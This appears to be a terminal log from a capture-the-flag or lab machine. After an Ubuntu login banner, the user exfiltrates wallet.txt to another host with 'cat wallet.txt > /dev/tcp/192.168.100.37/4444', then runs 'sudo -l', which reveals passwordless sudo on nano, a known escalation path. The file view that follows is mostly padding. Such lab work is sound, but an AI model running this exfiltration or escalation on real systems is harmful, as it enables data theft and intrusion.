 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
 System information as of sáb 08 mar 2025 06:24:02 UTC
  System load:             0.31
  Usage of /:              44.9% of 9.75GB
  Memory usage:            9%
  Swap usage:              0%
  Processes:               105
  Users logged in:         0
  IPv4 address for enp0s3: 192.168.100.64
  IPv6 address for enp0s3: 2800:bf0:80c9:1109:a00:27ff:fe9e:8918
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
El mantenimiento de seguridad expandido para Applications está desactivado
Se pueden aplicar 28 actualizaciones de forma inmediata.
Para ver estas actualizaciones adicionales, ejecute: apt list --upgradable
Active ESM Apps para recibir futuras actualizaciones de seguridad adicionales.
Vea https://ubuntu.com/esm o ejecute «sudo pro status»
Last login: Sat Mar  8 06:07:33 2025 from 192.168.100.37
tatsu_@cyber:~$ ls
wallet.txt
tatsu_@cyber:~$ cat  wallet.txt > /dev/tcp/192.168.100.37/4444
tatsu_@cyber:~$ sudo -l
Matching Defaults entries for tatsu_ on cyber:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in,
    use_pty
User tatsu_ may run the following commands on cyber:
    (ALL : ALL) NOPASSWD: /usr/bin/nano
tatsu_@cyber:~$
File: wallet.txt
1 ---
2 --
3 -
4 --
5 -
6 -
7 -
8 -
9 -
10 --
11 -
12 -
13 -
14 -
15 -
16 -
17 -
18 -
19 -
20 -
21 -
22 -
23 -
24 -
25 -
26 -
27 -
28 -
29 -
30 -
31 ---------------------------------Uffffffffffffffffffff---------------------------
--------
32 --
33 -
34 -
35 -
36 -
37 -
38 ----
39 -
: